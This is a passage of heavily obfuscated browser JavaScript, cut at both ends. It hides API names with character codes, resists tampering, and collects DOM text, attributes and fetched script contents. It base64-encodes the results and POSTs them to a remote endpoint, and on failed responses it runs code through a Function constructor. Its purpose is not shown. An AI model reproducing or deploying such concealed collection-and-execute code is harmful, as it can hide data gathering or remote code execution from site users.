k4iq','dMGlW5dcOq','W7u','WQfl','zmooW6tcKW','W4pcOdG','DW','W5WF','aZftW4SouWFdPmoK','caJdNt/dHSk0WRtdIW','cMrJW6i','WRG5kgyOW6rcWOBdPCoDuCoTdSoqWOjqW7JdUJhcMa','WRjsjfXyeW','qvK','cJO','vW','WRSLBgq7qa','WPFcT8kUyIujbwC','lt9AkCktW5ldMSoSW6PmWR04','W6BdOmkJbJTnWOVdS8oImG','C8o8fmk/W6un','n8kvWOS','W4K','gmkCjmki','WROZx8osAeK','rKlcTmkhW6hdPmogWPO','ucKn','W4i9pW','WRfr','ggj3','WRewbmo3','W6NdPJ0','WQpdRqVcNa','wSo1','W6ldOSo8WQ57WQu5W7C7vSoL','W5a','rq','WPhdO8o0W7ys','WQJcVq','WQm','aCksWQVcLga','WOZcRSkLBG','WRRdLvdcICkGFeS/uaxdINTNW4H9cq','W6W','W5u','C0P6','W7Xx','WRGAC8oXASkj','mmkut8oZfSotWRr7eMhcH8ocWOBcPMijWQ0jW4FdHxmDW7pcKCkBjmoKnSklWRnqW73dPrddN03cKtBcT8o1y8oPw8kYW5L8t8oE','kf4','WRFdHedcIutcNJ3dQq','WRm','dmoGW54bpG','WQy/','zqnyWQK','ENG','xu11sSoLWP0fW4q1WRyQW7XakSkpyCkjW4xdJ3hcThxcV8o+ga9IrHRdLqq','f0xdVSo9','WOpdR8o2WPa','WRimWPbqW4ia','mWKqW4a6WQXPWOiFuSowngq','W5Ge','nmozrmot','exTNW5u','eSoNnmkDWOpcNmklW6frWOnnk2W','zSkyfMxdQmkMC8oVm8ovWQpdVhZcPmk5W6NdQ8o9WPdcPYOurG','W6u0WPuOW5tcKehdPSkvWPNdLr9VzmkUlYi','W68','AcpdKgS','W5iql0C','ewG2WO7dJwi1WO/dHmosW5/dHmo1yaynoSkG','WRy','W4xcMrWX','x8kvyG','r8kCxfCPrNy','W6JdPW','W7G','tXZdOmoRDxaG','kfy','a8kIySkWWPWaWPeYeSk2WPFdGConW7dcMaLtWR4','gCorEa','W5ddVq','eG','WPKv','W40qWPT0WOLjiSoL','FqRdSG','k8kM','nYi','W74','W50azcxdGSoFW5RdUmocbSoi','WOC','WPFdIG','WQyMWO1rWO0zc8kDysCBgmoDW7lcUs3cUh4','W6BcII3dQhdcPW','WOjiW43dO8kCrCoIW4q','W71T','seWhW5XL','kmoE','W5hdP8ksW4uStW','BepdLWi','qq','cvS','WRv7WOmUobldHCojbSkxuSkvug8ZECkbESonESkjW4zOnmoGWOVdHXblufu','W6nPxr0Ng2S2Dw3dJW','WQfMW5hcRda','W6FcKYbbWR3dJSoSW7rqW7ZdVq','WPOXuSoHW5T6dSoeAmohW78+cCoooSkRW6JcLCk6euNcUetdImkPl8kOW7L9uSkmFSoGdq','d8o7sGRcTIKtemki','WRb0WOZdPSkxwCoLpXbkWQyvWPyj','jG','WPtdLSoNW6ne','WQO','W4G','WO5O','n8kg','W6RdLW','hCkaD2mEWORdKCkQuwm','WRW','W4mVfIW','W5K','WO8','wmkMwCoB','le4','neG','W6pdR8o1mXZdGbiMWQ1vWR1ZlLnnha','W5JcMW'],t6=t5[0x0]['slice'](0x1,0x1),t7=['WO5O','n8kg','W6RdLW','hCkaD2mEWORdKCkQuwm','WRW','W4mVfIW','W5K','WO8','wmkMwCoB','le4','neG','W6pdR8o1mXZdGbiMWQ1vWR1ZlLnnha','W5JcMW',ae[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ae[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x6f,0x75,0x6e,0x64)],ae[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ae[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],ae[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x61,0x6e,0x64,0x6f,0x6d)],ae[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],ae[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],ae[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ae[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],ae[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],ae[String['fromCharCode'](0x44,0x61,0x74,0x65)],ae[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ae[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ae[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],ae[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ae[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],ae[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String['fromCharCode'](0x25),String['fromCharCode'](0x30,0x30),String['fromCharCode'](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x70,0x75,0x73,0x68),String['fromCharCode'](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x74,0x65,0x73,0x74),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String['fromCharCode'](0x20),function(t9){var ta=t4['prototype'][t6];try{ta[0x14][ta[0x1f]](ta[0x18],ta[0x2b],ta[0x2b]);}catch(tt){}try{ta[0x1b][ta[0x1f]](ta[0xd],ta[0x2b],ta[0x2b]);}catch(tP){}return ta[0x1c]['prototype'][t6]=t6,t9;}],t8=function(){return t4['prototype'][t6]=t7,t4['prototype'][t4['prototype'][t6][0x0]]=+new t4['prototype'][t6][0x17](),t5;};return(t4=t8)();}return function(t5,t6){var t7=t5(),t8=parseInt;function t9(ta,tt){return t3(tt+0x32,ta);}while(!![]){try{if(t8(t9('GKyK',0x1b),0x10)+t8(t9('98x8',0x1e),0x10)+t8(t9('1zSW',0x1f),0x10)+t8(t9('BoJQ',0x20),0x10)+t8(t9('OdYE',0x2a),0x10)+t8(t9('9pan',0x2b),0x10)+t8(t9('A8oh',0x2e),0x10)+t8(t9('THee',0x2f),0x10)+t8(t9('&ZSj',0x32),0x10)+t8(t9('gxjn',0x35),0x10)+t8(t9('LWPm',0x36),0x10)+t8(t9('&B1@',0x3a),0x10)+t8(t9('QUCy',0x4a),0x10)+t8(t9('qMLu',0x4b),0x10)+t8(t9('JqFt',0x4c),0x10)+t8(t9('0ctb',0x4f),0x10)+t8(t9('GI!x',0x53),0x10)+t8(t9('Gf3W',0x56),0x10)+t8(t9('BfF#',0x58),0x10)+t8(t9('u68p',0x59),0x10)+t8(t9('NR2Q',0x5a),0x10)+t8(t9('sw7d',0x5c),0x10)+t8(t9('jU&#',0x5d),0x10)+t8(t9('lNtD',0x5f),0x10)+t8(t9('X7dD',0x6a),0x10)+t8(t9('trbc',0x6e),0x10)+t8(t9('SQbQ',0x71),0x10)+t8(t9('l981',0x72),0x10)+t8(t9('3f8!',0x76),0x10)+t8(t9('CclQ',0x78),0x10)+t8(t9('vC#L',0x7a),0x10)+t8(t9('u9^X',0x80),0x10)+t8(t9('KlGL',0x81),0x10)+t8(t9('HMZm',0x86),0x10)+t8(t9('vbkB',0x89),0x10)+t8(t9('wZE!',0x8f),0x10)+t8(t9('iPLk',0x95),0x10)+t8(t9('SmuR',0x9b),0x10)+t8(t9('%#%W',0x9c),0x10)+t8(t9('eZZY',0xab),0x10)+t8(t9('wIiY',0xb0),0x10)+t8(t9('3D4r',0xb6),0x10)+t8(t9('dtnS',0xba),0x10)===t6)break;}catch(ta){}t7['push'](t7['shift']());}}(t4,0xc185),t3;}(window),ag,aI,as,aF,aR,an,aT,ad,aS;function ak(ae){var ap,aG=a3(aZ[aD(0x60,'A8oh')]()[ae]),ar=J[aD(0x7d,'qMLu')][aD(0x81,'0ctb')][aD(0x46,'sOo&')]-0x1,aU=J[aD(0x7d,'qMLu')][aD(0x81,'0ctb')](ar);J[aD(0x7d,'qMLu')][aD(0xd4,'oZ3j')](aG),aU[aD(0xe0,'nheU')][aD(0xd3,'g@TB')](aU),ah[aD(0xa5,'Y6Nr')](ae);try{ap=J[aD(0x7d,'qMLu')][aD(0x81,'0ctb')](ar)[aD(0x54,'zp6y')],ap!=null&&aM[aD(0xa5,'Y6Nr')](ap);}catch(aK){}}function ao(){if(aZ[aD(0x60,'A8oh')]()[aD(0x46,'sOo&')]!==ah[aD(0x46,'sOo&')])aE(aJ[aD(0xdb,'%%Gl')](0x2),z,aZ[aD(0xaf,'v^Gd')]());else{for(var ae=0x0;ae<ah[aD(0x46,'sOo&')];ae++)ah[ae]!==ae&&aE(aJ[aD(0xdb,'%%Gl')](0x3),z,aZ[aD(0xaf,'v^Gd')]());}if(aZ[aD(0xb3,'KlGL')]()!=null||aZ[aD(0x9f,'8fhD')]()!=null){function ap(aU){var aK,aq;function aw(tt){var tP,tJ,tc,tx,tQ,tO,tf,tZ=0x1388,tz=[];for(tP=0x0,tJ=tt[aD(0x46,'sOo&')];tP<tJ;tP++)if(tz[aD(0x46,'sOo&')]!==0x0){for(tc=!0x1,tx=tt[tP][aD(0xa0,'trbc')+aD(0xce,'%#%W')],tQ=0x0,tO=tz[aD(0x46,'sOo&')];tQ<tO;tQ++){if(tf=tz[tQ][aD(0xa0,'trbc')+aD(0xce,'%#%W')],tx[aD(0x46,'sOo&')]===tf[aD(0x46,'sOo&')]&&t1(tx,tf)){if(tc=!0x0,t2(tt[tP][aD(0xe2,'wIiY')+aD(0x9b,'R9Vl')],tz[tQ][aD(0xe2,'wIiY')+aD(0x9b,'R9Vl')],tZ)){tz[tQ]=tt[tP];break;}break;}continue;}tc||tz[aD(0xa5,'Y6Nr')](tt[tP]);}else tz[aD(0xa5,'Y6Nr')](tt[tP]);return tz=t0(tz),tz;}function t0(tt){for(var tP=0x0,tJ=tt[aD(0x46,'sOo&')];tP<tJ;tP++)tt[tP][aD(0x72,'f#xG')+aD(0xcd,'SmuR')]&&delete tt[tP][aD(0x72,'f#xG')+aD(0xcd,'SmuR')];return tt;}function t1(tt,tP){for(var tJ=0x0,tc=tt[aD(0x46,'sOo&')];tJ<tc;tJ++)if(tP[aD(0x63,'9G!p')](tt[tJ])===-0x1)return!0x1;return!0x0;}function t2(tt,tP,tJ){var tc=J[aD(0xb4,'WU9l')][aD(0x8b,'u68p')](tt-tJ),tx=J[aD(0xb4,'WU9l')][aD(0x8b,'u68p')](tP-tJ);return tc<tx;}function t3(tt){var tP=[],tJ=aw(t4(tt,tP));return tJ;}function t4(tt,tP){var tJ,tc,tx,tQ,tO,tf,tZ,tz,th,tM,tY,tN;if(!tt||!tt[aD(0x52,'BoJQ')])return tP;for(tJ=aZ[aD(0xeb,'pqhL')](),tc=aZ[aD(0x9d,'oqr7')](),tx=aZ[aD(0x7a,'X!yV')](),tQ=tt[aD(0x52,'BoJQ')],tO=0x0,tf=tQ[aD(0x46,'sOo&')];tO<tf;tO++)tZ=tQ[tO],tz=tZ[aD(0x5f,'!047')][aD(0xd5,'PCrU')](),tZ[aD(0xd7,'cYg7')][aD(0x46,'sOo&')]!=0x0&&tJ[aD(0x63,'9G!p')](tz)===-0x1&&t9(tZ,tx)===null&&(th=[],tM=t5(tZ),tY=t8(tZ,tc,tx,th,tM),tY[aD(0x46,'sOo&')]!==0x0&&(tN={},tP[aD(0xa5,'Y6Nr')]((tN[aD(0x72,'f#xG')+aD(0xcd,'SmuR')]=tM,tN[aD(0x48,'YORd')+aD(0xe5,'VP!p')]=t6(tZ),tN[aD(0xa0,'trbc')+aD(0xce,'%#%W')]=tY,tN[aD(0xe2,'wIiY')]=t7(t6(tZ),tZ),tN[aD(0xe2,'wIiY')+aD(0x9b,'R9Vl')]=tZ[aD(0xd7,'cYg7')][aD(0x46,'sOo&')],tN[aD(0xb6,'1yh8')+aD(0x9e,'sgO2')]=a2[aD(0xc2,'RYyA')](),tN))),t4(tZ,tP));return tP;}function t5(tt){return tt[aD(0x5f,'!047')][aD(0xd5,'PCrU')]()+aD(0xe3,'P^iG')+tt[aD(0xd7,'cYg7')][aD(0x46,'sOo&')]+aD(0xe3,'P^iG')+a2[aD(0xc2,'RYyA')]();}function t6(tt){return tt[aD(0x56,'D9yY')][aD(0x74,'lKzQ')](0x0,tt[aD(0x56,'D9yY')][aD(0x63,'9G!p')](aD(0x7b,'Sf1z'))+0x1);}function t7(tt,tP){var tJ,tc,tx,tQ,tO=aD(0x87,'hzPi')+tP[aD(0x5f,'!047')][aD(0xd5,'PCrU')]()+aD(0x7b,'Sf1z'),tf=aD(0xab,'F8vn'),tZ=tP[aD(0xd7,'cYg7')][aD(0x6d,'ELS!')](aD(0x5a,'2IY4'));if(tZ[aD(0x46,'sOo&')]===0x1)tJ=tZ[0x0][aD(0x74,'lKzQ')](0x0,0xc8),tZ[0x0][aD(0x46,'sOo&')]>0xc8&&(tJ+=tf);else{for(tc=[],tx=0x0,tQ=tZ[aD(0x46,'sOo&')];tx<tQ;tx++)if(tc[aD(0xa5,'Y6Nr')](tZ[tx]),tc[aD(0xb0,'!6j5')](aD(0x5a,'2IY4'))[aD(0x46,'sOo&')]>0xc8)break;tJ=tc[aD(0xb0,'!6j5')](aD(0x5a,'2IY4')),tJ[aD(0x46,'sOo&')]>0xc8&&(tJ+=tf);}return tt+tJ+tO;}function t8(tt,tP,tJ,tc){var tx,tQ,tO,tf,tZ;if(!tt)return tc;if(tx=tt[aD(0x5f,'!047')][aD(0xd5,'PCrU')](),!tt[aD(0x61,'THee')]||tt[aD(0x61,'THee')][aD(0x46,'sOo&')]==0x0)return tc;if(t9(tt,tJ)!==null)return tc;if(tQ=t9(tt,tP),tQ!==null&&tc[aD(0xa5,'Y6Nr')](tQ),!tt[aD(0x52,'BoJQ')]||tt[aD(0x52,'BoJQ')][aD(0x46,'sOo&')]==0x0)return tc;for(tO=tt[aD(0x52,'BoJQ')],tf=0x0,tZ=tO[aD(0x46,'sOo&')];tf<tZ;tf++)t8(tO[tf],tP,tJ,tc);return tc;}function t9(tt,tP){var tJ,tc,tx,tQ,tO=tt[aD(0x61,'THee')];for(tJ=0x0,tc=tO[aD(0x46,'sOo&')];tJ<tc;tJ++)for(tx=0x0,tQ=tP[aD(0x46,'sOo&')];tx<tQ;tx++)if(ta(tO[tJ][aD(0xda,'ifH%')],tP[tx]))return tO[tJ][aD(0xda,'ifH%')];return null;}function ta(tt,tP){var tJ,tc,tx;if(tP[aD(0x50,'98x8')+aD(0x6c,'&B1@')]===!0x0)return tt[aD(0xd5,'PCrU')]()[aD(0x63,'9G!p')](tP[aD(0xe2,'wIiY')][aD(0xd5,'PCrU')]())!==-0x1;for(tJ=tt[aD(0x6d,'ELS!')](aD(0x90,'Eafi')),tc=0x0,tx=tJ[aD(0x46,'sOo&')];tc<tx;tc++)if(tJ[tc]&&tJ[tc]===tP[aD(0xe2,'wIiY')])return!0x0;return!0x1;}return a2[aD(0xee,'6U^m')](aU)?(aK=J[aD(0xbb,'vbkB')](J[aD(0x8a,'BfF#')](aU)),aq=J[aD(0x7d,'qMLu')][aD(0xa8,'3f8!')](aD(0xc1,'wZE!')),aq[aD(0xd7,'cYg7')]=aK,t3(aq)):null;}function aG(aU){var aK=aD(0x7f,'YmSz')+J[aD(0x75,'#l0H')][aD(0xc0,'eJRE')]+aD(0x99,'Xth6');return a2[aD(0xee,'6U^m')](aU)?aK+aU:aK+aD(0xd2,'F!fe');}function ar(aU){var aK,aq,aw,t0,t1={};t1[aD(0x92,'djIa')+aD(0x47,'8BvO')]=aZ[aD(0x73,'YyM&')](),t1[aD(0x91,'lNtD')+aD(0x51,'1zSW')]=[],t1[aD(0x6b,'8OpH')+aD(0x5d,'9pan')]=z,aU==null?t1[aD(0x6b,'8OpH')+aD(0x5d,'9pan')]=aG(aD(0x7e,'JqFt')):a2[aD(0xdc,'J^MO')](aU)&&aU[aD(0x46,'sOo&')]!==0x0?t1[aD(0x91,'lNtD')+aD(0x51,'1zSW')]=aU:t1[aD(0x6b,'8OpH')+aD(0x5d,'9pan')]=aG(aD(0xad,'1e5G')),aq={},aw=J[aD(0xa6,'iUI!')][aD(0x5b,'LDNM')]((aq[at[aD(0xb8,'HMZm')][aD(0xdd,'eZZY')]]=J[aD(0xb2,'u9^X')](J[aD(0x8c,'NR2Q')](J[aD(0xb2,'u9^X')](J[aD(0xa6,'iUI!')][aD(0x5b,'LDNM')](t1)))),aq)),aK=aZ[aD(0xb3,'KlGL')]()?aH(aZ[aD(0xb3,'KlGL')]()):a2[aD(0x6e,'VHKF')](at[aD(0x98,'6dBn')](),aZ[aD(0x9f,'8fhD')]()),t0=new aO[(aD(0x5e,'pb3B'))][(aD(0x9a,'8fCt'))](),t0[aD(0x70,'uI94')](aD(0x76,'GSHU'),aK,!0x0),t0[aD(0x4f,'vFyC')](aD(0xec,'dtnS'),aD(0xa4,'l981')),t0[aD(0xc8,'A&Zo')]=function(){t0[aD(0x4a,'4E3H')]===0x2&&t0[aD(0xa7,'xoIq')]!==0xca&&t0[aD(0xa7,'xoIq')]!==0xcc&&new J[(aD(0x85,'GI!x'))](aZ[aD(0xaf,'v^Gd')]())();},t0[aD(0xcf,'oPpg')](aw);}ar(ap(aZ[aD(0xa9,'d@yS')]()));}}function aX(){var ae,ap,aG,ar,aU,aK,aq,aw,t0,t1,t2,t3,t4,t5,t6,t7,t8,t9,ta;if(an()&&(ae=at[aD(0xb7,'tMKh')](),ap=ae[aD(0x88,'Gf3W')](),ap!=null&&ap!==z)){aG=ae[aD(0x8d,'800A')]();try{aG[aD(0xa5,'Y6Nr')](at[aD(0xc3,'awj3')][aD(0xcb,'Son0')]);}catch(tP){return;}if(aG!=null&&aG[aD(0x46,'sOo&')]!==0x0){for(ar=ae[aD(0xaf,'v^Gd')](),aU=ae[aD(0xd1,'Bkrg')](),aU==null&&(aU=!0x1),aK=[aD(0x84,'cBr1'),aD(0x89,'2q%P'),aD(0x83,'xVOg')],aq=[],aw=0x0;aw<aK[aD(0x46,'sOo&')];aw++)t0=aK[aw],tt(aU,t0);for(t1=function(){as===aI&&ag!=null&&ag[aD(0x46,'sOo&')]!==0x0&&(aT(!0x0,ag),J[aD(0xac,'vC#L')](aF));},t2=function(tJ,tc,tx,tQ,tO){as+=0x1;var tf=new aO[(aD(0x5e,'pb3B'))][(aD(0x9a,'8fCt'))]();tf[aD(0x70,'uI94')](aD(0xb5,'NZsS'),tJ,!0x0),tf[aD(0x55,'RiGR')]=aD(0x8e,'sw7d'),tQ&&(tf[aD(0xc7,'iPLk')+aD(0x86,'7A1d')]=!0x0),tO&&(tf[aD(0xc7,'iPLk')+aD(0x71,'xMu0')]=!0x0),tf[aD(0xc8,'A&Zo')]=function(){var tZ,tz,th,tM;if(tf[aD(0x4a,'4E3H')]===0x4){if(tZ=tf[aD(0xae,'J#hr')](ap),tf[aD(0xa7,'xoIq')]<0x12c)tf[aD(0xc7,'iPLk')+aD(0x71,'xMu0')]?(tZ=at[aD(0xc3,'awj3')][aD(0xcb,'Son0')],ad(tZ,tf[aD(0xca,'z1T#')],tc,tx,!0x1,ag,!0x0),aI+=0x1):tf[aD(0xc7,'iPLk')+aD(0x86,'7A1d')]?(tZ=at[aD(0xc3,'awj3')][aD(0xcb,'Son0')]+aD(0xbe,'DsHS')+aD(0x82,'k5sF'),ad(tZ,tf[aD(0xca,'z1T#')],tc,tx,!0x0,ag,!0x0),aI+=0x1):(tZ!=null&&(tz=new J[(aD(0x78,'7J3#'))](aD(0x53,'OpGh'),aD(0xa1,'W5oS')),tZ=tZ[aD(0xb9,'sJsd')](tz,z)),ad(tZ,tf[aD(0xca,'z1T#')],tc,tx,!0x1,ag,!0x0),aI+=0x1);else{if(tf[aD(0xa7,'xoIq')]>=0x12c)try{J[aD(0x58,'7MYJ')]&&this[aD(0xcc,'@LHP')+aD(0xc9,'aN0q')]!=null&&this[aD(0xcc,'@LHP')+aD(0xc9,'aN0q')]!==z&&this[at[aD(0xe4,'YOqv')][aD(0x6a,'q%^g')]]&&this[at[aD(0xe4,'YOqv')][aD(0x6a,'q%^g')]][0x1]?(th=new J[(aD(0x58,'7MYJ'))](this[at[aD(0xe4,'YOqv')][aD(0x6a,'q%^g')]][0x1],J[aD(0x75,'#l0H')][aD(0xa2,'vi%l')])[aD(0xa2,'vi%l')],tM=new J[(aD(0x58,'7MYJ'))](this[aD(0xcc,'@LHP')+aD(0xc9,'aN0q')],J[aD(0x75,'#l0H')][aD(0xa2,'vi%l')])[aD(0xa2,'vi%l')],th!==tM?(aE(aJ[aD(0xbd,'6UVq')](0x1),tJ+Y+tf[aD(0xa7,'xoIq')]),aI+=0x1):(ad(tZ,tf[aD(0xca,'z1T#')],tc,tx,!0x1,ag,!0x0),aI+=0x1)):aI+=0x1;}catch(tY){aI+=0x1;}else aE(aJ[aD(0xba,'8FZi')](0x1),z,tx);}}},tf[aD(0xcf,'oPpg')]();},aw=0x0,t3=aG[aD(0x46,'sOo&')];aw<t3;aw++)if(t4=aG[aw],t4!=null&&t4!==z){for(t5=null,t6=!0x1,t4[aD(0x46,'sOo&')]>0x2&&a2[aD(0x68,'LWPm')](t4,aD(0xea,'@%MY'))&&a2[aD(0xbf,'PDMw')](t4,aD(0x49,'Lcoa'))?t5=new J[(aD(0x78,'7J3#'))](t4[aD(0x80,'4WVB')](0x1)):t4[aD(0x7c,'QUCy')](t4[aD(0x46,'sOo&')]-0x1)===aD(0x49,'Lcoa')&&(t4=t4[aD(0x74,'lKzQ')](0x0,t4[aD(0x46,'sOo&')]-0x1),t6=!0x0),t7=0x0,t8=aq[aD(0x46,'sOo&')];t7<t8;t7++)t9=aq[t7],ta='',ta=t9[aD(0x63,'9G!p')](aP)===0x0?aA(t9,at[aD(0x98,'6dBn')]()):t9,aR(ta,ae[aD(0xde,'DxCd')]())||(t5==null?t9[aD(0x63,'9G!p')](t4)>-0x1&&(t9[aD(0x63,'9G!p')](at[aD(0xc3,'awj3')][aD(0xcb,'Son0')])>-0x1?t2(t9,aD(0x4d,'GKyK'),ar,t6,!0x0):t6?J[aD(0x4c,'F5wb')]&&J[aD(0x4c,'F5wb')][aD(0xaa,'CclQ')]&&t2(t9,aD(0x4d,'GKyK'),ar,t6,!0x1):t2(t9,ta,ar,t6,!0x1)):t5[aD(0x95,'utEx')](ta)&&t2(t9,ta,ar,!0x1,!0x1));}else aE(aJ[aD(0xbd,'6UVq')](0x2),aw+z);aF=J[aD(0xc5,'OEPE')](t1,at[aD(0xc3,'awj3')][aD(0x6f,'UgNU')]);}}function tt(tJ,tc){var tx,tQ,tO,tf;for(tx=0x0,tQ=J[aD(0x7d,'qMLu')][aD(0x77,'ybEa')](tc),tO=tQ[aD(0x46,'sOo&')];tx<tO;tx++)if(tf=tc[aD(0x63,'9G!p')](aD(0x83,'xVOg'))===-0x1?tQ[tx][aD(0xbc,'Do8Q')]:tQ[tx][aD(0xa2,'vi%l')],a2[aD(0xee,'6U^m')](tf)&&tf!==z){if(!tJ&&tf[aD(0x63,'9G!p')](aP)===-0x1)continue;aq[aD(0x63,'9G!p')](tf)===-0x1&&aq[aD(0xa5,'Y6Nr')](tf);}}}at[aD(0xc4,'#s9w')]()[at[aD(0x4b,'68qE')][aD(0xe7,'y&bZ')]][at[aD(0x79,'kKCL')][aD(0xed,'a%S9')]]=ak,J[aD(0xe8,'3D4r')]&&J[aD(0xe8,'3D4r')](aD(0xb1,'WbDy'),function(){ao();}),ag=[],aI=0x0,as=0x0,aR=function(ae,ap){var aG,ar,aU;if(!a2[aD(0xdc,'J^MO')](ap)||ap[aD(0x46,'sOo&')]===0x0)return!0x1;for(aG=0x0,ar=ap[aD(0x46,'sOo&')];aG<ar;aG++)return aU=ap[aG],ax[aD(0xe6,'YxNP')](aU,ae);return!0x1;},an=function(){return!aL(0xa)&&!!J[aD(0x67,'gxjn')]&&!!a2[aD(0xe1,'bThI')](J[aD(0x4c,'F5wb')]);},aT=function(ae,ap){var aG,ar,aU,aK,aq,aw,t0=at[aD(0xb7,'tMKh')](),t1=ae?0x2:0x4,t2=t0[aD(0xb3,'KlGL')]();at[aD(0x82,'k5sF')]()&&t2?aG=aH(t2):(aU=t0[aD(0x9f,'8fhD')](),aK=t0[aD(0x93,'%mrE')](),ar=t0[aD(0xe9,'fPpN')]()?aU+at[aD(0xc3,'awj3')][aD(0x8f,'jU&#')]+aK:aU+aK,aG=a2[aD(0x6e,'VHKF')](at[aD(0x98,'6dBn')](),ar)),aq=function(t3){var t4,t5,t6,t7,t8,t9,ta,tt,tP=z,tJ=z,tc=0x0,tx=at[aD(0xc3,'awj3')][aD(0xd0,'5Abk')],tQ=tx;for(tt=t3;tc<tt[aD(0x46,'sOo&')];)t7=(t4=tt[aD(0x5c,'OdYE')](tc++))>>0x2,t8=(0x3&t4)<<0x4|(t5=tt[aD(0x5c,'OdYE')](tc++))>>0x4,t9=(0xf&t5)<<0x2|(t6=tt[aD(0x5c,'OdYE')](tc++))>>0x6,ta=0x3f&t6,J[aD(0x94,'6nII')](t5)?t9=ta=0x40:J[aD(0x94,'6nII')](t6)&&(ta=0x40),tJ=tJ+tx[aD(0x7c,'QUCy')](t7)+tx[aD(0x7c,'QUCy')](t8)+tx[aD(0x7c,'QUCy')](t9)+tx[aD(0x7c,'QUCy')](ta);return tJ;},aw=new aO[(aD(0x5e,'pb3B'))][(aD(0x9a,'8fCt'))](),aw[aD(0x70,'uI94')](aD(0x76,'GSHU'),aG,ae),aw[aD(0x4f,'vFyC')](aD(0xec,'dtnS'),aD(0x9c,'X7dD')),aw[aD(0xc8,'A&Zo')]=function(){aw[aD(0x4a,'4E3H')]===t1&&aw[aD(0xa7,'xoIq')]!==0xca&&aw[aD(0xa7,'xoIq')]!==0xcc&&new J[(aD(0x85,'GI!x'))](t0[aD(0xaf,'v^Gd')]())();},aw[aD(0xcf,'oPpg')](at[aD(0xc3,'awj3')][aD(0xa3,'SQbQ')]+aD(0x97,'bfrD')+J[aD(0xb2,'u9^X')](aq(J[aD(0xb2,'u9^X')](J[aD(0xa6,'iUI!')][aD(0x5b,'LDNM')](ap)))));},ad=function(ae,ap,aG,ar,aU,aK,aq){var aw,t0,t1,t2,t3;if(aq)aw=new J[(aD(0x4c,'F5wb'))](ap),aU&&(aw=aw[aD(0x65,'dxyR')](a2[aD(0x57,'SBRC')](aw,aD(0x4e,'EWYZ'))));else{for(t0=ap[aD(0x46,'sOo&')],aw=new J[(aD(0x4c,'F5wb'))](t0),t1=0x0;t1<t0;t1++)aw[t1]=ap[aD(0x5c,'OdYE')](t1)&0xff;}t2=a2[aD(0x66,'EwxD')](aw,at[aD(0xb7,'tMKh')]()[aD(0x62,'obS3')]())+z,ae==null&&(ae=aD(0x59,'duFb')),t3={},aK[aD(0xa5,'Y6Nr')]((t3[aD(0xc6,'aXid')+z]=aG,t3[aD(0x64,'&ZSj')+z]=ae,t3[aD(0xd9,'7cKQ')+z]=t2,t3));},aS=(function(){var ae,ap,aG,ar,aU,aK,aq,aw,t0,t1;if(an()&&J[aD(0xd8,'l^6F')][aD(0x69,'4jUw')]!=null&&J[aD(0xd8,'l^6F')][aD(0x69,'4jUw')][aD(0x96,'yO72')]!=null&&(ae=at[aD(0xb7,'tMKh')](),ap=ae[aD(0x88,'Gf3W')](),ap!=null&&ap!==z&&(aG=ae[aD(0x8d,'800A')](),ar=ae[aD(0xaf,'v^Gd')](),aU=(function(){var 